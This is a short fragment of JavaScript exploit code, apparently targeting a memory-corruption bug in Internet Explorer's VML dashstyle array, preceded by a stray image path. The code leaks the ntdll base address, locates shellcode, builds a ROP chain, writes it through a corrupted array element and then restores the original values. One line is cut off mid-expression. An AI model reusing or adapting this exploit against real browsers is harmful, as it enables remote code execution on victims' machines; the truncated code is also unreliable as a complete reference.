 vml1.dashstyle.array.item(0x2E+0x16) = marginLeftAddress_orgin;
var shelladdr = marginLeftAddress_modify;
ntdllbase = parseInt(leak.charCodeAt(1).toString(16) + leak.charCodeAt(0).to
alert("ntdllbase:0x"+ntdllbase.toString(16));
shellcodeaddr =shelladdr;
alert("shellcode:0x"+shellcodeaddr.toString(16));
var rop_chain = tab2uni(get_ropchain(shelladdr));
a[i].marginLeft = rop_chain;
rop_addr = vml1.dashstyle.array.item(0x2E+0x16);
vml1.dashstyle.array.item(0x2E+0x16) = marginLeftAddress_orgin;
vml1.dashstyle.array.length = length_orig;
break;